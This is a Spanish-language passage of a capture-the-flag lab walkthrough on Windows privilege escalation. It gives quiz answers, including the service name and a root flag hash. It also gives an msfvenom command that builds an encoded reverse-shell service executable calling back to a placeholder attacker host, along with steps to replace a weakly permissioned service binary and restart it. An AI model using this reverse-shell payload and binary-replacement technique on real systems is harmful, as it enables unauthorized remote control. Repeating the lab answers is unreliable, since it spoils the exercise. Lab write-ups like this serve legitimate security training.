 Preste especial atención a la opción CanRestart que está configurada como verdadera. ¿Cuál es el nombre del servicio que aparece como una vulnerabilidad de ruta de servicio sin
comillas ?
AdvancedSystemCareService9
✓ Respuesta correcta
La opción CanRestart, al ser verdadera, nos permite reiniciar un servicio en el sistema; el directorio de la aplicación también es escribible. Esto significa que podemos reemplazar la
aplicación legítima por la maliciosa, reiniciar el servicio y ejecutar el programa infectado.
Utilice msfvenom para generar un shell inverso como un ejecutable de Windows.
msfvenom -p windows/shell_reverse_tcp LHOST=CONNECTION_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
Sube tu binario y reemplaza el legítimo. Luego reinicia el programa para obtener un shell como root.
Nota: El servicio apareció como sin comillas (y podría explotarse usando esta técnica); sin embargo, en este caso hemos explotado permisos de archivo débiles en los archivos de
servicio.
No se necesita respuesta
✓ Respuesta correcta
¿Qué es la bandera raíz?
9af5f314f57607c00fd09803a587db80
✓ Respuesta correcta
Pista